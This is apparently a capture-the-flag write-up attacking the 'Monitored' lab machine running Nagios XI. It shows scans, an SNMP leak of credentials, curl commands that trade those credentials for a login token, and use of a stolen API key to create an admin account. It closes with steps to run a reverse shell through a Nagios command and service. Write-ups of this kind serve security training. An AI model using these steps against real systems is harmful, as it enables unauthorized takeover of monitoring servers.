

👀 Recon
NMAP
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61e2e7b41b5d46dc3b2f9138e66dc5ff (RSA)
|   256 2973c5a58daa3f60a94aa3e59f675c93 (ECDSA)
|_  256 6d7af9eb8e45c2026ad58d4db3a3376f (ED25519)
80/tcp  open  http     Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp open  ldap     OpenLDAP 2.2.X - 2.3.X
443/tcp open  ssl/http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-11-11T21:46:55
| Not valid after:  2297-08-25T21:46:55
| MD5:   b36a55607a5f047d983864504d67cfe0
|_SHA-1: 610938448c36b08b0ae8a132971c8e89cfac2b5b
| tls-alpn:
|_  http/1.1
|_http-title: Nagios XI
http-title: Did not follow redirect to https://nagios.monitored.htb/ is useful, let’s add this domain to my /etc/hosts file in order to hit the vhost!
🐾 Foothold
Nagios
Ports 80,443 are used by Apache/2.4.56.
After hours of enumeration, nothing… just discovered some nagios api endpoints.
Perhaps I should do an UDP scan.
NMAP UDP scan
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.033s latency).
Not shown: 996 closed udp ports (port-unreach)
PORT    STATE         SERVICE
68/udp  open|filtered dhcpc
123/udp open          ntp
161/udp open          snmp
162/udp open|filtered snmptrap

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1816.87 seconds
           Raw packets sent: 1938 (88.287KB) | Rcvd: 1004 (73.996KB)
Ok, now, I have a possible new entry point. Let’s see what snmp has to say.
Hum, SNMP is very noising…!
It seems that some other participants are trying to get some rev shell ahah

iso.3.6.1.2.1.25.4.2.1.5.636 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "

New credentials!
They do not work for SSH, I tried them for Nagios XI and I got an interesting message:

After some enumeration, I found on various sources (like forums and nagios documentation) that authenticate api endpoint and token url parameter can be used to login as svc if previously found creds are the good ones! So.
Here…

Plus here:
Let’s go.
curl -d 'username=svc&password=XjH7VCehowpR1xZB' -k https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
 I got the
 token, next let’s try to authenticate:

https://nagios.monitored.htb/nagiosxi/?token=03e88dd4a29c1a57144ecdc41dcb8dee5577bf28


Yeah, we are connected as svc.
The version used is 5.11:

There are a CVE for this one: CVE-2023-40931. Article and github poc.
Below the users table:

Brute force hashes from database give me new credentials: nas:test!
But, at this point, I can do nothing…
After looking back at the xi_users table and seeing the api_key field I decided to explore the API way.


After hours of enumeration (nagios api documentation is very poor), I successfully created a new admin user! 🔥
curl -k -XPOST "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1" -d "username=pwnedeheh&password=pwned&auth_level=admin&email=pwned@localhost&name=pwned"
Ressources:
api endpoint: https://support.nagios.com/forum/viewtopic.php?t=42923api admin parameter: https://raw.githubusercontent.com/rapid7/metasploit-framework/fc3199259b72e20da222480e8cd9734511a50ab8/modules/exploits/linux/http/nagios_xi_chained_rce_2_electric_boogaloo.rb
admin section contains interesting features in core config manager (https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php):

Services and Commands sections.
After getting lost in the mountain of features I got it!
I add to:
- create a
Command - put a revshell into
- create a
Service - link the newly created
Commandto the newService - start a listener
- start the service!

